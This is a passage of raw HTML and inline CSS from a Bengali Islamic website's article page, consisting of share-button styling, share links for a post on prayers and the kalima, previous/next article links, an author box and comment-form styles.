                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdawatekhair.com%2F%25e0%25a6%25a6%25e0%25a7%258b%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25b6%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a6%25be%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%A6%E0%A7%8B%E0%A7%9F%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%B2%E0%A7%87%E0%A6%AE%E0%A6%BE+%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE&url=https%3A%2F%2Fdawatekhair.com%2F%25e0%25a6%25a6%25e0%25a7%258b%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25b6%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a6%25be%2F&via=Dawat-E+Khair" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dawatekhair.com/%e0%a6%a6%e0%a7%8b%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%ae%e0%a6%be-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/&amp;media=https://dawatekhair.com/wp-content/uploads/2023/06/Capture-20.png&description=%E0%A6%A6%E0%A7%8B%E0%A7%9F%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%B2%E0%A7%87%E0%A6%AE%E0%A6%BE+%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%A6%E0%A7%8B%E0%A7%9F%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%B2%E0%A7%87%E0%A6%AE%E0%A6%BE+%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE %0A%0A https://dawatekhair.com/%e0%a6%a6%e0%a7%8b%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%ae%e0%a6%be-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_74 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>

/* inline tdc_css att */

.tdi_74{
margin-bottom:30px !important;
padding-top:30px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
margin-bottom:20px !important;
padding-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:15px !important;
padding-top:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
margin-bottom:25px !important;
padding-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_74 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_74 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_74 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_74 .next-prev-title,
				.ie11 .tdi_74 .next-prev-title{
				 	flex: auto;
			    }.tdi_74 .tdb-next-post{
					text-align: left;
				}.tdi_74 .tdb-next-post a{
					color: #000000;
				
					font-family:EB Garamond !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post:hover a{
					color: #4cb577;
				}.tdi_74 .tdb-next-post span{
					color: #999999;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;letter-spacing:0.5px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tdb-next-post a{
					font-family:EB Garamond !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tdb-next-post{
					padding: 10px;
				}.tdi_74 .tdb-next-post a{
					font-family:EB Garamond !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74 .tdb-next-post{
					padding: 10px;
				}.tdi_74 .tdb-next-post a{
					font-family:EB Garamond !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;letter-spacing:0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://dawatekhair.com/%e0%a6%95%e0%a6%a5%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%95%e0%a7%81%e0%a6%ab%e0%a6%b0%e0%a6%bf-%e0%a6%ac%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%af/">কথা-বার্তায় কুফরি বাক্য উচ্চারণ</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://dawatekhair.com/%e0%a6%b8%e0%a7%81%e0%a6%a6-%e0%a6%98%e0%a7%81%e0%a6%b7-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a6%be-%e0%a6%88%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a6%e0%a6%be/">সুদ-ঘুষ পরিহার করা ঈমানদারের দায়িত্ব ও কর্তব্য</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_75 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:40px !important;
padding-top:20px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_75{
                    padding: 0px;
                
                    border: 0px solid #ededed;
                }.tdi_75 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 30px;
                }.tdi_75 .tdb-author-photo,
                .tdi_75 .tdb-author-info{
                    vertical-align: middle;
                }.tdi_75 .tdb-author-photo{
                    width: 96px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_75 .avatar,
                .tdi_75 .tdb-author-photo:before,
                .tdi_75 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_75 .tdb-author-name{
                    color: #000000;
                
					font-family:EB Garamond !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;
				}.tdi_75 .tdb-author-name:hover{
                    color: #309b65;
                }.tdi_75 .tdb-author-url{
                    color: #309b65;
                
					font-family:Roboto !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_75 .tdb-author-url:hover{
                    color: #4cb577;
                }.tdi_75 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				
					color: #000000;
				}.tdi_75 .tdb-social-item i.td-icon-twitter,
				.tdi_75 .tdb-social-item i.td-icon-linkedin,
				.tdi_75 .tdb-social-item i.td-icon-pinterest,
				.tdi_75 .tdb-social-item i.td-icon-blogger,
				.tdi_75 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_75 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_75 .tdb-social-item:hover i{
					color: #309b65;
				}.tdi_75 .tdb-author-descr{
					font-family:Roboto !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_75 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75{
                    border: 0px solid #ededed;
                }.tdi_75 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 25px;
                }.tdi_75 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_75 .tdb-author-name{
					font-family:EB Garamond !important;font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;
				}.tdi_75 .tdb-author-descr{
					font-family:Roboto !important;font-size:15px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75{
                    border: 0px solid #ededed;
                }.tdi_75 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_75 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_75 .tdb-author-name{
					font-family:EB Garamond !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;
				}.tdi_75 .tdb-author-url{
					font-family:Roboto !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_75 .tdb-author-descr{
					font-family:Roboto !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75{
                    border: 0px solid #ededed;
                }.tdi_75 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_75 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 12px;
                    padding-left: 0;
                }.tdi_75 .tdb-author-name{
					font-family:EB Garamond !important;font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;
				}.tdi_75 .tdb-author-url{
					font-family:Roboto !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_75 .tdb-author-descr{
					font-family:Roboto !important;font-size:15px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://dawatekhair.com/author/dawat1953/" class="tdb-author-photo" title="dawat1953"><img alt='dawat1953' src='https://secure.gravatar.com/avatar/f1ff5d3976b8de6dd28009c9ab489dce835475b1ecac5462f6569924ede3b8aa?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1ff5d3976b8de6dd28009c9ab489dce835475b1ecac5462f6569924ede3b8aa?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://dawatekhair.com/author/dawat1953/" class="tdb-author-name">dawat1953</a><a href="https://dawatekhair.com"  class="tdb-author-url">https://dawatekhair.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_76 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_76" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_76{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
